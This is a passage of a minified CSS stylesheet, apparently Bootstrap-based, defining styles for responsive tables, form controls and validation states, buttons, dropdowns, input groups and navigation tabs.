solid transparent;border-radius:4px}@media screen and (max-width: 667px){.xs-pl-10{padding-left:10px}.xs-pl-20{padding-left:20px}.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px
solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px
0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px
12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px
solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,
.checkbox
label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox
label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,
.form-group-sm .form-control{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,
select.form-group-sm .form-control{height:30px;line-height:30px}textarea.input-sm,
textarea.form-group-sm .form-control,
select[multiple].input-sm,
select[multiple].form-group-sm .form-control{height:auto}.input-lg,
.form-group-lg .form-control{height:46px;padding:10px
16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg,
select.form-group-lg .form-control{height:46px;line-height:46px}textarea.input-lg,
textarea.form-group-lg .form-control,
select[multiple].input-lg,
select[multiple].form-group-lg .form-control{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline
label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline
label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline
label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 668px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,
.form-inline .input-group .input-group-btn,
.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,
.form-inline
.checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,
.form-inline .checkbox
label{padding-left:0}.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,
.form-horizontal
.checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 668px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 668px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width: 668px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity: .65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default
.badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary
.badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success
.badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info
.badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning
.badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger
.badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:normal;color:#337ab7;border-radius:0}.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px
16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px
5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration: .35s;-o-transition-duration: .35s;transition-duration: .35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px
0;margin:2px
0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0, 0, 0, .15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, .175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu
.divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px
20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px
20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,
.navbar-fixed-bottom .dropdown
.caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 668px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,
.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn
.caret{margin-left:0}.btn-lg
.caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg
.caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified > .btn-group
.btn{width:100%}.btn-group-justified > .btn-group .dropdown-menu{left:auto}[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px
16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,
.input-group-btn,
.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px
12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px
solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px
10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px
16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px
15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open > a,
.nav .open > a:hover,
.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;text-align:center;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px
solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px
solid #ddd;font-weight:bold;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 668px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px
solid #ddd}@media (min-width: 668px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 668px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px
